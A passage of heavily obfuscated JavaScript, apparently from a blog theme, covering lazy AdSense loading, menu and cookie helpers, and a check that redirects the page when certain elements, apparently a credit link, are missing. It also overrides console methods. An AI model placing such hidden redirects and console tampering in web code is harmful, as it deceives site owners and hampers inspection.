x39')](mint_0x7cdb('\x30\x78\x63\x30','\x72\x34\x31\x55'),_0x37d077);}}!_0x1c6462[mint_0x7cdb('\x30\x78\x31\x65\x36','\x53\x43\x40\x56')][mint_0x7cdb('\x30\x78\x31\x33\x39','\x58\x6f\x6e\x73')]&&_0x265fc4(_0x24395f,_0x1c6462[mint_0x7cdb('\x30\x78\x31\x30\x65','\x73\x30\x77\x48')]);}),_0x407a94=function(_0x1a6ba4,_0x246c94,_0x53e001){var _0x1e1fa3,_0x1e33ef=_0x1a6ba4[mint_0x7cdb('\x30\x78\x66\x33','\x7a\x68\x6b\x41')];if(_0x1e33ef){_0x53e001=_0x3d224b(_0x1a6ba4,_0x1e33ef,_0x53e001);var _0x294038={};_0x294038[mint_0x7cdb('\x30\x78\x31\x62\x34','\x33\x72\x39\x71')]=_0x53e001,_0x294038[mint_0x7cdb('\x30\x78\x32\x36','\x62\x30\x25\x42')]=!!_0x246c94,_0x1e1fa3=_0x43c276(_0x1a6ba4,mint_0x7cdb('\x30\x78\x35\x34','\x79\x68\x28\x4a'),_0x294038),!_0x1e1fa3[mint_0x7cdb('\x30\x78\x62\x36','\x7a\x68\x6b\x41')]&&(_0x53e001=_0x1e1fa3[mint_0x7cdb('\x30\x78\x36','\x35\x44\x47\x33')][mint_0x7cdb('\x30\x78\x31\x37','\x4d\x51\x4c\x28')],_0x53e001&&_0x53e001!==_0x1a6ba4[mint_0x7cdb('\x30\x78\x31\x32\x38','\x53\x43\x40\x56')]&&_0x3e1cc5(_0x1a6ba4,_0x1e33ef,_0x1e1fa3,_0x53e001));}},_0xce1497=function(){var _0x228949,_0x376018=_0x532bc3[mint_0x7cdb('\x30\x78\x63\x63','\x53\x43\x40\x56')];if(_0x376018){_0x228949=-0x1*0x1cf+0x263e+-0x246f;for(;_0x228949<_0x376018;_0x228949++){_0x407a94(_0x532bc3[_0x228949]);}}},_0x5df2ce=_0x3427af(_0xce1497),_0x2068ab={};return _0x2068ab['\x5f']=function(){_0x532bc3=_0x1ab6ad[mint_0x7cdb('\x30\x78\x63\x62','\x30\x54\x25\x73')](_0x3801db[mint_0x7cdb('\x30\x78\x31\x37\x32','\x62\x49\x23\x23')]),_0x47e840(mint_0x7cdb('\x30\x78\x34\x64','\x23\x32\x6b\x48'),_0x5df2ce);},_0x2068ab[mint_0x7cdb('\x30\x78\x31\x31\x33','\x4e\x41\x6f\x66')]=_0x5df2ce,_0x2068ab[mint_0x7cdb('\x30\x78\x31\x36\x38','\x29\x6e\x73\x26')]=_0x407a94,_0x2068ab;}(),_0x371f42=function(){!_0x371f42['\x69']&&_0x1ab6ad[mint_0x7cdb('\x30\x78\x36\x62','\x25\x5e\x51\x6c')]&&(_0x371f42['\x69']=!![],_0x250424['\x5f'](),_0x33652e['\x5f']());};return _0x471179(function(){_0x3801db[mint_0x7cdb('\x30\x78\x31','\x30\x38\x2a\x78')]&&_0x371f42();}),_0xe806b7={'\x63\x66\x67':_0x3801db,'\x61\x75\x74\x6f\x53\x69\x7a\x65\x72':_0x250424,'\x6c\x6f\x61\x64\x65\x72':_0x33652e,'\x69\x6e\x69\x74':_0x371f42,'\x75\x50':_0x265fc4,'\x61\x43':_0x37ccdb,'\x72\x43':_0x194c5b,'\x68\x43':_0x1c8659,'\x66\x69\x72\x65':_0x43c276,'\x67\x57':_0x3d224b,'\x72\x41\x46':_0x3b898d};}(_0x5c686d,_0x5c686d[mint_0x7cdb('\x30\x78\x62\x30','\x69\x23\x5d\x6e')],Date);_0x5c686d[mint_0x7cdb('\x30\x78\x39\x31','\x72\x34\x31\x55')]=_0x1ec88a,mint_0x7cdb('\x30\x78\x31\x37\x39','\x5d\x24\x58\x75')==typeof module&&module[mint_0x7cdb('\x30\x78\x31\x35\x61','\x70\x75\x6f\x40')]&&(module[mint_0x7cdb('\x30\x78\x32\x34','\x63\x23\x74\x71')]=_0x1ec88a);}(mint_0x7cdb('\x30\x78\x33\x32','\x76\x6b\x38\x4e')!=typeof window?window:{});var lazyadsense=!(-0x49d*-0x7+0xd3*0x2c+-0x448e);window[mint_0x7cdb('\x30\x78\x61\x39','\x7a\x68\x6b\x41')](mint_0x7cdb('\x30\x78\x31\x35\x31','\x25\x5e\x51\x6c'),function(){(0x192f+0x1cdf+-0x360e!=document[mint_0x7cdb('\x30\x78\x35\x38','\x50\x28\x45\x36')][mint_0x7cdb('\x30\x78\x34\x36','\x33\x72\x39\x71')]&&!(0x1*-0x2357+0x5*-0x5c9+0x4045*0x1)===lazyadsense||0x1*-0xdf6+0x1a0b*0x1+-0xc15!=document[mint_0x7cdb('\x30\x78\x35\x36','\x37\x45\x4b\x72')][mint_0x7cdb('\x30\x78\x31\x38\x36','\x53\x43\x40\x56')]&&!(-0x1579+0x18cb+-0x351*0x1)===lazyadsense)&&(!function(){var _0x3f7f84=document[mint_0x7cdb('\x30\x78\x31\x61\x39','\x78\x46\x24\x69')](mint_0x7cdb('\x30\x78\x31\x63\x39','\x72\x34\x31\x55'));_0x3f7f84[mint_0x7cdb('\x30\x78\x33\x34','\x62\x4b\x71\x36')]=mint_0x7cdb('\x30\x78\x31\x32\x62','\x78\x46\x24\x69'),_0x3f7f84[mint_0x7cdb('\x30\x78\x33\x63','\x41\x63\x24\x35')]=!(-0xa42+-0x1d*0x7e+0x4*0x622),_0x3f7f84[mint_0x7cdb('\x30\x78\x62\x65','\x25\x5e\x51\x6c')]=mint_0x7cdb('\x30\x78\x31\x35\x65','\x33\x72\x39\x71');var _0x41eebe=document[mint_0x7cdb('\x30\x78\x64\x38','\x62\x30\x25\x42')](mint_0x7cdb('\x30\x78\x31\x37\x38','\x4d\x51\x4c\x28'))[0x1*0x2248+0x1b1+-0x1*0x23f9];_0x41eebe[mint_0x7cdb('\x30\x78\x31\x31\x63','\x54\x54\x34\x75')][mint_0x7cdb('\x30\x78\x31\x64','\x79\x68\x28\x4a')](_0x3f7f84,_0x41eebe);}(),lazyadsense=!(-0x20de+-0x241*-0x1+0x1e9d));},!(-0x1*0x25f1+-0x74c*0x1+-0x1*-0x2d3d));function getCurrentYear(){var _0x3cdcf8=new Date();return _0x3cdcf8[mint_0x7cdb('\x30\x78\x31\x33\x36','\x4e\x41\x6f\x66')]();}el=document[mint_0x7cdb('\x30\x78\x39\x62','\x30\x38\x2a\x78')](mint_0x7cdb('\x30\x78\x66\x35','\x75\x54\x59\x77')),el[mint_0x7cdb('\x30\x78\x66\x65','\x30\x54\x25\x73')]=getCurrentYear(),$(document)[mint_0x7cdb('\x30\x78\x65\x34','\x54\x54\x34\x75')](function(){function _0x54b607(){window[mint_0x7cdb('\x30\x78\x31\x38\x34','\x34\x54\x49\x69')][mint_0x7cdb('\x30\x78\x31\x31\x30','\x6f\x43\x73\x21')](mint_0x7cdb('\x30\x78\x31\x64\x38','\x39\x4e\x36\x5a'));}function _0x1188dd(){if($(mint_0x7cdb('\x30\x78\x31\x39','\x5d\x24\x58\x75'))[mint_0x7cdb('\x30\x78\x39\x37','\x28\x36\x44\x68')]===0xb69+-0x811+-0x4*0xd6)_0x54b607();else{if($(mint_0x7cdb('\x30\x78\x31\x36\x36','\x4d\x51\x4c\x28'))[mint_0x7cdb('\x30\x78\x31\x61\x63','\x4d\x61\x72\x5b')]===0xb*-0x29+-0x19*-0xbb+0x2c*-0x60)_0x54b607();else{if($(mint_0x7cdb('\x30\x78\x61\x33','\x79\x68\x28\x4a'))[mint_0x7cdb('\x30\x78\x31\x63\x63','\x62\x49\x23\x23')](mint_0x7cdb('\x30\x78\x37\x66','\x54\x54\x34\x75'))!==mint_0x7cdb('\x30\x78\x39','\x34\x54\x49\x69'))_0x54b607();else $(mint_0x7cdb('\x30\x78\x31\x39\x62','\x76\x6b\x38\x4e'))[mint_0x7cdb('\x30\x78\x64\x36','\x25\x57\x59\x68')]()!==mint_0x7cdb('\x30\x78\x31\x39\x64','\x29\x6e\x73\x26')&&_0x54b607();}}}_0x1188dd(),setInterval(function(){_0x1188dd();},-0x1131+-0x19aa+0x3e63);}),$(function(){$(mint_0x7cdb('\x30\x78\x63\x61','\x25\x5e\x51\x6c'))['\x6f\x6e'](mint_0x7cdb('\x30\x78\x66\x30','\x54\x74\x5b\x77'),function(_0x173be5){_0x173be5[mint_0x7cdb('\x30\x78\x31\x33\x65','\x6a\x5b\x7a\x39')](),$(mint_0x7cdb('\x30\x78\x62\x63','\x39\x4e\x36\x5a'))[mint_0x7cdb('\x30\x78\x39\x34','\x53\x43\x40\x56')](mint_0x7cdb('\x30\x78\x61\x34','\x79\x68\x28\x4a')),$(mint_0x7cdb('\x30\x78\x37\x63','\x58\x6f\x6e\x73'))[mint_0x7cdb('\x30\x78\x38\x30','\x58\x6f\x6e\x73')]();}),$(mint_0x7cdb('\x30\x78\x31\x34\x34','\x54\x74\x5b\x77'))['\x6f\x6e'](mint_0x7cdb('\x30\x78\x31\x65\x32','\x79\x69\x49\x45'),function(_0x1a152d){_0x1a152d[mint_0x7cdb('\x30\x78\x31\x31\x34','\x62\x4b\x71\x36')]!=this&&mint_0x7cdb('\x30\x78\x34\x34','\x53\x43\x40\x56')!=_0x1a152d[mint_0x7cdb('\x30\x78\x31\x63','\x30\x54\x25\x73')][mint_0x7cdb('\x30\x78\x33\x66','\x4e\x41\x6f\x66')]&&-0xc17+-0x5*0x11b+0x11b9*0x1!=_0x1a152d[mint_0x7cdb('\x30\x78\x66\x66','\x6d\x30\x36\x50')]||$(this)[mint_0x7cdb('\x30\x78\x31\x61\x65','\x70\x75\x6f\x40')](mint_0x7cdb('\x30\x78\x66\x62','\x4d\x61\x72\x5b'));});}),(!function(_0x30296e){var _0xe9df29=function(){var _0x41eaf9=!![];return function(_0x2c2a0e,_0x3f87b9){var _0x3d93bb=_0x41eaf9?function(){if(_0x3f87b9){var _0x33fcfe=_0x3f87b9[mint_0x7cdb('\x30\x78\x31\x61\x66','\x34\x54\x49\x69')](_0x2c2a0e,arguments);return _0x3f87b9=null,_0x33fcfe;}}:function(){};return _0x41eaf9=![],_0x3d93bb;};}(),_0x11156d=_0xe9df29(this,function(){var _0x301433=function(){var _0x3dc01c=_0x301433[mint_0x7cdb('\x30\x78\x31\x34\x37','\x75\x54\x59\x77')](mint_0x7cdb('\x30\x78\x33','\x42\x51\x56\x70'))()[mint_0x7cdb('\x30\x78\x31\x34\x62','\x23\x32\x6b\x48')](mint_0x7cdb('\x30\x78\x39\x30','\x4d\x62\x50\x69'));return!_0x3dc01c[mint_0x7cdb('\x30\x78\x65','\x28\x36\x44\x68')](_0x11156d);};return _0x301433();});_0x11156d(),_0x30296e['\x66\x6e'][mint_0x7cdb('\x30\x78\x61\x31','\x62\x49\x23\x23')]=function(_0x4519bb){var _0xf60023={};_0xf60023[mint_0x7cdb('\x30\x78\x31\x32\x64','\x79\x56\x55\x48')]=mint_0x7cdb('\x30\x78\x64\x34','\x25\x57\x59\x68'),_0xf60023[mint_0x7cdb('\x30\x78\x35\x62','\x6d\x30\x36\x50')]=!(0x1*-0x101d+-0x2ea+0xa8*0x1d);var _0x56523d=_0x30296e(this),_0x3718bc=_0x30296e[mint_0x7cdb('\x30\x78\x31\x30\x30','\x39\x4e\x36\x5a')](_0xf60023,_0x4519bb);return this[mint_0x7cdb('\x30\x78\x64\x65','\x73\x30\x77\x48')](function(){return _0x30296e(this)[mint_0x7cdb('\x30\x78\x31\x35','\x77\x26\x32\x77')](mint_0x7cdb('\x30\x78\x35\x63','\x6a\x5b\x7a\x39'))['\x6f\x6e'](mint_0x7cdb('\x30\x78\x31\x32\x31','\x69\x23\x5d\x6e'),function(){_0x30296e(this)[mint_0x7cdb('\x30\x78\x63\x66','\x69\x23\x5d\x6e')](mint_0x7cdb('\x30\x78\x38\x35','\x50\x28\x45\x36'));var _0x260f35=_0x30296e(this)[mint_0x7cdb('\x30\x78\x31\x63\x35','\x29\x6e\x73\x26')]('\x75\x6c');_0x260f35[mint_0x7cdb('\x30\x78\x31\x31\x64','\x50\x28\x45\x36')](mint_0x7cdb('\x30\x78\x61\x34','\x79\x68\x28\x4a'))?_0x260f35[mint_0x7cdb('\x30\x78\x66\x39','\x75\x54\x59\x77')]()[mint_0x7cdb('\x30\x78\x34','\x78\x46\x24\x69')](mint_0x7cdb('\x30\x78\x31\x32\x36','\x79\x2a\x70\x63')):(_0x260f35[mint_0x7cdb('\x30\x78\x31\x64\x32','\x7a\x68\x6b\x41')]()[mint_0x7cdb('\x30\x78\x38\x64','\x28\x36\x44\x68')](mint_0x7cdb('\x30\x78\x31\x33\x31','\x63\x23\x74\x71')),mint_0x7cdb('\x30\x78\x37\x39','\x31\x70\x6a\x79')===_0x3718bc[mint_0x7cdb('\x30\x78\x31\x39\x30','\x30\x38\x2a\x78')]&&_0x260f35[mint_0x7cdb('\x30\x78\x31\x35\x39','\x72\x34\x31\x55')]('\x75\x6c')[mint_0x7cdb('\x30\x78\x33\x39','\x62\x4b\x71\x36')]());}),_0x56523d[mint_0x7cdb('\x30\x78\x32\x33','\x29\x6e\x73\x26')](mint_0x7cdb('\x30\x78\x31\x37\x34','\x73\x30\x77\x48'))[mint_0x7cdb('\x30\x78\x61\x65','\x63\x23\x74\x71')]()[mint_0x7cdb('\x30\x78\x64\x64','\x76\x6b\x38\x4e')](mint_0x7cdb('\x30\x78\x38\x65','\x30\x54\x25\x73')),multiTg=function(){_0x56523d[mint_0x7cdb('\x30\x78\x31\x62\x35','\x41\x63\x24\x35')](mint_0x7cdb('\x30\x78\x31\x35\x37','\x54\x74\x5b\x77'))[mint_0x7cdb('\x30\x78\x39\x36','\x4a\x43\x43\x50')](mint_0x7cdb('\x30\x78\x65\x66','\x75\x54\x59\x77')),_0x56523d[mint_0x7cdb('\x30\x78\x31\x37\x65','\x4d\x51\x4c\x28')](mint_0x7cdb('\x30\x78\x33\x31','\x5d\x24\x58\x75'))['\x6f\x6e'](mint_0x7cdb('\x30\x78\x33\x62','\x62\x49\x23\x23'),function(){_0x30296e(this)[mint_0x7cdb('\x30\x78\x31\x30\x36','\x62\x30\x25\x42')](mint_0x7cdb('\x30\x78\x31\x32\x34','\x53\x43\x40\x56')),_0x30296e(this)[mint_0x7cdb('\x30\x78\x34\x38','\x6f\x43\x73\x21')]('\x75\x6c')[mint_0x7cdb('\x30\x78\x62\x66','\x4e\x41\x6f\x66')](mint_0x7cdb('\x30\x78\x38\x34','\x62\x49\x23\x23'))?_0x30296e(this)[mint_0x7cdb('\x30\x78\x31\x36\x63','\x4e\x41\x6f\x66')]('\x75\x6c')[mint_0x7cdb('\x30\x78\x33\x30','\x41\x63\x24\x35')](mint_0x7cdb('\x30\x78\x35\x37','\x7a\x68\x6b\x41'))[mint_0x7cdb('\x30\x78\x35\x65','\x30\x38\x2a\x78')]():_0x30296e(this)[mint_0x7cdb('\x30\x78\x31\x30\x32','\x28\x66\x5d\x5b')]('\x75\x6c')[mint_0x7cdb('\x30\x78\x31\x38\x38','\x79\x2a\x70\x63')](mint_0x7cdb('\x30\x78\x63\x31','\x23\x32\x6b\x48'))[mint_0x7cdb('\x30\x78\x31\x62\x31','\x50\x28\x45\x36')]();});},mint_0x7cdb('\x30\x78\x37\x37','\x62\x30\x25\x42')===_0x3718bc[mint_0x7cdb('\x30\x78\x31\x38\x39','\x25\x57\x59\x68')]?multiTg():_0x56523d[mint_0x7cdb('\x30\x78\x31\x34\x63','\x4d\x61\x72\x5b')](mint_0x7cdb('\x30\x78\x31\x31\x31','\x39\x52\x55\x33')),!(-0x158c+0x155e*0x1+0x2*0x17)===_0x3718bc[mint_0x7cdb('\x30\x78\x61\x36','\x4d\x51\x4c\x28')]&&_0x56523d[mint_0x7cdb('\x30\x78\x31\x65\x35','\x53\x43\x40\x56')](mint_0x7cdb('\x30\x78\x36\x65','\x75\x54\x59\x77'),mint_0x7cdb('\x30\x78\x31\x64\x30','\x39\x52\x55\x33')),resizeFix=function(){_0x30296e(window)[mint_0x7cdb('\x30\x78\x31\x64\x34','\x28\x54\x5a\x6c')]()>0x96b+0x166f*-0x1+0x10ec&&_0x56523d[mint_0x7cdb('\x30\x78\x31\x65\x30','\x6a\x5b\x7a\x39')]('\x75\x6c')[mint_0x7cdb('\x30\x78\x63\x37','\x79\x69\x49\x45')](),_0x30296e(window)[mint_0x7cdb('\x30\x78\x64\x63','\x30\x54\x25\x73')]()<=-0x13e7+0x157*0xb+-0x56*-0x1b&&_0x56523d[mint_0x7cdb('\x30\x78\x31\x36\x66','\x30\x54\x25\x73')]('\x75\x6c')[mint_0x7cdb('\x30\x78\x33\x37','\x39\x4e\x36\x5a')]()[mint_0x7cdb('\x30\x78\x37\x30','\x62\x4b\x71\x36')](mint_0x7cdb('\x30\x78\x32\x66','\x50\x28\x45\x36'));},resizeFix(),_0x30296e(window)['\x6f\x6e'](mint_0x7cdb('\x30\x78\x38\x37','\x79\x69\x49\x45'),resizeFix);});};}(jQuery),function(_0x45b03c){var _0x2482f6=function(){var _0x864b4=!![];return function(_0x4038a5,_0x24bb37){var _0x15d6de=_0x864b4?function(){if(_0x24bb37){var _0x32e5f3=_0x24bb37[mint_0x7cdb('\x30\x78\x31\x33\x33','\x28\x66\x5d\x5b')](_0x4038a5,arguments);return _0x24bb37=null,_0x32e5f3;}}:function(){};return _0x864b4=![],_0x15d6de;};}(),_0x3484fb=_0x2482f6(this,function(){var _0x562413=function(){var _0x2c1057;try{_0x2c1057=Function(mint_0x7cdb('\x30\x78\x31\x63\x62','\x6d\x30\x36\x50')+mint_0x7cdb('\x30\x78\x31\x61\x32','\x33\x72\x39\x71')+'\x29\x3b')();}catch(_0x2e8d50){_0x2c1057=window;}return _0x2c1057;},_0x484e0f=_0x562413(),_0x560a9f=_0x484e0f[mint_0x7cdb('\x30\x78\x38\x61','\x62\x49\x23\x23')]=_0x484e0f[mint_0x7cdb('\x30\x78\x31\x65\x33','\x4a\x43\x43\x50')]||{},_0x2a0cd9=[mint_0x7cdb('\x30\x78\x63\x39','\x30\x38\x2a\x78'),mint_0x7cdb('\x30\x78\x31\x62\x38','\x6d\x30\x36\x50'),mint_0x7cdb('\x30\x78\x31\x36\x39','\x79\x69\x49\x45'),mint_0x7cdb('\x30\x78\x31\x30\x31','\x69\x23\x5d\x6e'),mint_0x7cdb('\x30\x78\x31\x38\x33','\x75\x54\x59\x77'),mint_0x7cdb('\x30\x78\x63','\x39\x4e\x36\x5a'),mint_0x7cdb('\x30\x78\x66\x32','\x73\x30\x77\x48')];for(var _0x1e24bb=-0x1*0x3a8+-0x193a*-0x1+-0x1592;_0x1e24bb<_0x2a0cd9[mint_0x7cdb('\x30\x78\x64\x33','\x25\x5e\x51\x6c')];_0x1e24bb++){var _0x5b29ec=_0x2482f6[mint_0x7cdb('\x30\x78\x37\x35','\x62\x49\x23\x23')][mint_0x7cdb('\x30\x78\x31\x64\x62','\x62\x30\x25\x42')][mint_0x7cdb('\x30\x78\x61\x37','\x79\x69\x49\x45')](_0x2482f6),_0x3a7a2f=_0x2a0cd9[_0x1e24bb],_0x47e8c5=_0x560a9f[_0x3a7a2f]||_0x5b29ec;_0x5b29ec[mint_0x7cdb('\x30\x78\x31\x62\x30','\x69\x23\x5d\x6e')]=_0x2482f6[mint_0x7cdb('\x30\x78\x31\x33\x30','\x50\x28\x45\x36')](_0x2482f6),_0x5b29ec[mint_0x7cdb('\x30\x78\x31\x62\x64','\x70\x75\x6f\x40')]=_0x47e8c5[mint_0x7cdb('\x30\x78\x31\x31\x32','\x69\x23\x5d\x6e')][mint_0x7cdb('\x30\x78\x32\x39','\x53\x43\x40\x56')](_0x47e8c5),_0x560a9f[_0x3a7a2f]=_0x5b29ec;}});_0x3484fb(),_0x45b03c(document)[mint_0x7cdb('\x30\x78\x63\x38','\x72\x34\x31\x55')](function(){var _0x5b5cfb={};_0x5b5cfb[mint_0x7cdb('\x30\x78\x38\x39','\x23\x32\x6b\x48')]=mint_0x7cdb('\x30\x78\x66\x34','\x39\x4e\x36\x5a'),_0x45b03c(mint_0x7cdb('\x30\x78\x31\x31\x36','\x70\x75\x6f\x40'))[mint_0x7cdb('\x30\x78\x31\x37\x61','\x28\x66\x5d\x5b')](_0x5b5cfb);});}(jQuery)),jQuery[mint_0x7cdb('\x30\x78\x31\x63\x31','\x33\x72\x39\x71')]=function(_0x38b126,_0x5d11a2,_0x5dd8db){if(arguments[mint_0x7cdb('\x30\x78\x37\x36','\x63\x23\x74\x71')]>0x2b*0x2c+0x1589+-0x1cec&&mint_0x7cdb('\x30\x78\x65\x64','\x39\x52\x55\x33')!==String(_0x5d11a2)){if(_0x5dd8db=jQuery[mint_0x7cdb('\x30\x78\x31\x32\x66','\x6a\x5b\x7a\x39')]({},_0x5dd8db),(null===_0x5d11a2||void(0x112c+0x942+0x2*-0xd37)===_0x5d11a2)&&(_0x5dd8db[mint_0x7cdb('\x30\x78\x38\x63','\x30\x38\x2a\x78')]=-(-0xa02+-0xe5*0x1d+0x2ff*0xc)),mint_0x7cdb('\x30\x78\x31\x38\x31','\x28\x54\x5a\x6c')==typeof _0x5dd8db[mint_0x7cdb('\x30\x78\x31\x31\x35','\x30\x54\x25\x73')]){var _0x46325e=_0x5dd8db[mint_0x7cdb('\x30\x78\x35\x35','\x72\x34\x31\x55')],_0x4a7bb5=_0x5dd8db[mint_0x7cdb('\x30\x78\x31\x64\x61','\x28\x66\x5d\x5b')]=new Date();_0x4a7bb5[mint_0x7cdb('\x30\x78\x35\x30','\x31\x70\x6a\x79')](_0x4a7bb5[mint_0x7cdb('\x30\x78\x32\x35','\x34\x54\x49\x69')]()+_0x46325e);}return _0x5d11a2=String(_0x5d11a2),document[mint_0x7cdb('\x30\x78\x31\x39\x33','\x7a\x68\x6b\x41')]=[encodeURIComponent(_0x38b126),'\x3d',_0x5dd8db[mint_0x7cdb('\x30\x78\x61\x62','\x54\x54\x34\x75')]?_0x5d11a2:encodeURIComponent(_0x5d11a2),_0x5dd8db[mint_0x7cdb('\x30\x78\x64\x39','\x63\x23\x74\x71')]?mint_0x7cdb('\x30\x78\x37\x34','\x34\x54\x49\x69')+_0x5dd8db[mint_0x7cdb('\x30\x78\x31\x64\x61','\x28\x66\x5d\x5b')][mint_0x7cdb('\x30\x78\x31\x39\x65','\x35\x44\x47\x33')]():'',_0x5dd8db[mint_0x7cdb('\x30\x78\x31\x32\x30','\x53\x43\x40\x56')]?mint_0x7cdb('\x30\x78\x35\x61','\x70\x75\x6f\x40')+_0x5dd8db[mint_0x7cdb('\x30\x78\x31\x32\x30','\x53\x43\x40\x56')]:'',_0x5dd8db[mint_0x7cdb('\x30\x78\x31\x61\x30','\x6f\x43\x73\x21')]?mint_0x7cdb('\x30\x78\x31\x33\x61','\x4d\x62\x50\x69')+_0x5dd8db[mint_0x7cdb('\x30\x78\x31\x62\x33','\x4d\x61\x72\x5b')]:'',_0x5dd8db[mint_0x7cdb('\x30\x78\x31\x39\x61','\x53\x43\x40\x56')]?mint_0x7cdb('\x30\x78\x65\x31','\x7a\x68\x6b\x41'):''][mint_0x7cdb('\x30\x78\x31\x63\x65','\x4d\x51\x4c\x28')]('');}_0x5dd8db=_0x5d11a2||{};var _0x18e176,_0x57fdff=_0x5dd8db[mint_0x7cdb('\x30\x78\x66\x63','\x53\x43\x40\x56')]?function(_0x40094b){return _0x40094b;}:decodeURIComponent;return(_0x18e176=new RegExp(mint_0x7cdb('\x30\x78\x31\x64\x63','\x5d\x24\x58\x75')+encodeURIComponent(_0x38b126)+mint_0x7cdb('\x30\x78\x39\x65','\x4d\x62\x50\x69'))[mint_0x7cdb('\x30\x78\x39\x38','\x6d\x30\x36\x50')](document[mint_0x7cdb('\x30\x78\x65\x33','\x30\x54\x25\x73')]))?_0x57fdff(_0x18e176[-0xcc0+0x1906+-0xc45]):null;},($(mint_0x7cdb('\x30\x78\x31\x34\x64','\x50\x28\x45\x36'))[mint_0x7cdb('\x30\x78\x34\x33','\x4a\x43\x43\x50')](function(){$(mint_0x7cdb('\x30\x78\x31\x35\x38','\x42\x51\x56\x70'))[mint_0x7cdb('\x30\x78\x64\x35','\x30\x38\x2a\x78')](mint_0x7cdb('\x30\x78\x31\x64\x66','\x72\x34\x31\x55'));}),$(mint_0x7cdb('\x30\x78\x36\x32','\x6a\x5b\x7a\x39'))[mint_0x7cdb('\x30\x78\x36\x61','\x4d\x62\x50\x69')](localStorage[mint_0x7cdb('\x30\x78\x38\x33','\x58\x6f\x6e\x73')]),$(mint_0x7cdb('\x30\x78\x31\x34\x39','\x63\x23\x74\x71'))[mint_0x7cdb('\x30\x78\x32\x61','\x39\x52\x55\x33')](function(){mint_0x7cdb('\x30\x78\x31\x30','\x5d\x24\x58\x75')!=localStorage[mint_0x7cdb('\x30\x78\x31\x32','\x73\x30\x77\x48')]?($(mint_0x7cdb('\x30\x78\x32\x64','\x39\x4e\x36\x5a'))[mint_0x7cdb('\x30\x78\x30','\x70\x75\x6f\x40')](mint_0x7cdb('\x30\x78\x36\x30','\x79\x2a\x70\x63'),!(0xa*0x1e4+-0x16a*0xd+-0x86)),localStorage[mint_0x7cdb('\x30\x78\x32\x62','\x69\x23\x5d\x6e')]=mint_0x7cdb('\x30\x78\x31\x39\x38','\x75\x54\x59\x77')):($(mint_0x7cdb('\x30\x78\x31\x34\x30','\x79\x69\x49\x45'))[mint_0x7cdb('\x30\x78\x64\x31','\x75\x54\x59\x77')](mint_0x7cdb('\x30\x78\x39\x64','\x29\x6e\x73\x26'),!(0x355*-0x7+-0x17*0x15a+-0x7c6*-0x7)),localStorage[mint_0x7cdb('\x30\x78\x36\x66','\x28\x66\x5d\x5b')]='');}));
//]]>
</script>
<script>
//<![CDATA[
var mint_0x105e=['\x57\x36\x30\x46\x57\x4f\x4e\x64\x54\x43\x6b\x2b\x62\x6d\x6f\x6b','\x44\x63\x61\x56\x57\x51\x4f\x51','\x6d\x48\x66\x71\x57\x36\x76\x4b\x57\x51\x52\x64\x49\x38\x6b\x69\x75\x38\x6f\x30\x73\x57\x3d\x3d','\x57\x36\x34\x75\x6b\x32\x38\x61\x57\x35\x42\x64\x49\x6d\x6f\x74\x46\x61\x46\x64\x50\x48\x2f\x64\x4b\x64\x79\x36\x57\x52\x61\x78\x63\x73\x6e\x6a\x70\x57\x3d\x3d','\x44\x62\x38\x68\x57\x35\x75\x50\x78\x59\x64\x64\x4c\x65\x78\x63\x52\x77\x2f\x63\x4b\x48\x30\x56\x64\x43\x6f\x56\x75\x67\x47\x77\x57\x50\x6e\x6d\x69\x49\x34\x33\x66\x77\x46\x63\x4d\x32\x38\x55\x71\x73\x31\x6c','\x6d\x58\x44\x71\x57\x37\x69\x3d','\x43\x59\x69\x2f\x57\x51\x4b\x4a\x61\x71\x3d\x3d','\x6f\x53\x6f\x41\x6a\x32\x6d\x3d','\x57\x4f\x2f\x64\x4c\x65\x56\x64\x55\x77\x6e\x56\x6c\x31\x62\x45\x57\x4f\x42\x64\x52\x38\x6f\x47\x57\x37\x58\x41\x57\x35\x70\x63\x51\x4b\x38\x4f\x70\x38\x6f\x45\x42\x38\x6b\x4e\x57\x34\x4b\x65\x57\x35\x79\x75\x79\x6d\x6f\x4b','\x57\x36\x5a\x64\x4d\x47\x6e\x4c','\x57\x36\x47\x45\x64\x67\x34\x61\x57\x35\x68\x63\x48\x53\x6b\x42','\x78\x4b\x2f\x64\x56\x38\x6b\x43\x57\x50\x39\x68\x57\x4f\x4a\x64\x50\x74\x38\x3d','\x57\x51\x37\x63\x4e\x38\x6f\x75\x57\x50\x2f\x63\x56\x71\x3d\x3d','\x70\x66\x52\x64\x4e\x38\x6f\x49\x78\x43\x6f\x4f\x57\x4f\x4e\x63\x4b\x38\x6f\x4f\x57\x34\x4b\x3d','\x57\x34\x43\x2b\x70\x6d\x6f\x63\x75\x53\x6f\x61\x6e\x6d\x6f\x4e\x57\x36\x5a\x64\x56\x6d\x6b\x77\x6c\x43\x6f\x64\x57\x37\x79\x34\x57\x51\x52\x63\x4f\x53\x6f\x59\x57\x37\x34\x3d','\x57\x36\x5a\x63\x4e\x38\x6f\x63\x57\x51\x74\x64\x4f\x61\x43\x3d','\x6d\x75\x56\x64\x4d\x6d\x6f\x4a\x73\x6d\x6f\x59\x57\x4f\x33\x63\x4d\x43\x6f\x48','\x57\x36\x37\x63\x4d\x53\x6f\x5a\x57\x37\x38\x3d','\x79\x38\x6f\x43\x57\x35\x69\x3d','\x42\x4e\x37\x64\x4f\x38\x6b\x62\x57\x50\x66\x78','\x57\x37\x4b\x72\x57\x50\x78\x64\x51\x61\x3d\x3d','\x57\x36\x5a\x63\x4a\x4a\x42\x64\x51\x4b\x30\x3d','\x57\x37\x33\x63\x4a\x63\x4e\x64\x53\x4c\x53\x48\x74\x78\x61\x46','\x57\x52\x4a\x63\x4d\x73\x79\x79\x57\x4f\x4a\x63\x49\x72\x53\x6d\x57\x51\x68\x63\x54\x61\x3d\x3d','\x57\x36\x78\x64\x55\x71\x7a\x4c\x57\x4f\x50\x52\x57\x34\x42\x63\x49\x71\x3d\x3d','\x75\x43\x6b\x42\x57\x36\x37\x63\x55\x65\x64\x63\x4c\x67\x39\x42\x63\x4a\x71\x31\x76\x63\x48\x77\x57\x4f\x6c\x63\x52\x53\x6b\x42\x57\x51\x70\x63\x48\x71\x4c\x31\x69\x76\x66\x64','\x78\x53\x6f\x4b\x6c\x57\x2f\x63\x55\x53\x6b\x4d\x57\x36\x6e\x6a\x57\x37\x4f\x32\x75\x47\x3d\x3d','\x44\x57\x6c\x64\x53\x53\x6f\x4e\x57\x34\x34\x3d','\x57\x35\x47\x36\x70\x6d\x6f\x75\x73\x6d\x6f\x6c\x7a\x57\x3d\x3d','\x57\x50\x72\x74\x6a\x32\x6d\x50\x57\x37\x56\x64\x51\x66\x70\x64\x4e\x78\x57\